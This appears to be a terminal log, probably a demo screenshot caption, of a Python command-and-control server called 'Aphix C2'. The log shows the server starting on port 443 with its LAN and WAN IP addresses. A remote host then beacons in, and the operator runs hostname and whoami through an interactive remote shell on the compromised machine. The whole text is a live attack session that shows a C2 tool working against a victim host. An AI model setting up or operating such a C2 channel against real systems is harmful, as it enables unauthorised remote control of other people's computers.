 root@ip-172-31-47-151:/opt/AphixGribleyC2# python3 aphix_server.py
[+] Starting Aphix C2 Server 0.0.0.0: 443
   lan: https:\\172.31.47.151:443
   wan: https:\\3.16.165.73:443
[+] Server started with the following activated modules:
Server started....
Shell> hostname
24.251.119.155 - - [23/Mar/2020 00:57:31] "GET / HTTP/1.1" 200 -
24.251.119.155 - - [23/Mar/2020 00:57:33] "POST / HTTP/1.1" 200 -
POLYTOPE
24.251.119.155 - - [23/Mar/2020 00:57:34] "POST / HTTP/1.1" 200 -
Shell> whoami
24.251.119.155 - - [23/Mar/2020 00:57:43] "GET / HTTP/1.1" 200 -
24.251.119.155 - - [23/Mar/2020 00:57:44] "POST / HTTP/1.1" 200 -
polytope\becatasu
24.251.119.155 - - [23/Mar/2020 00:57:46] "POST / HTTP/1.1" 200 -
Shell>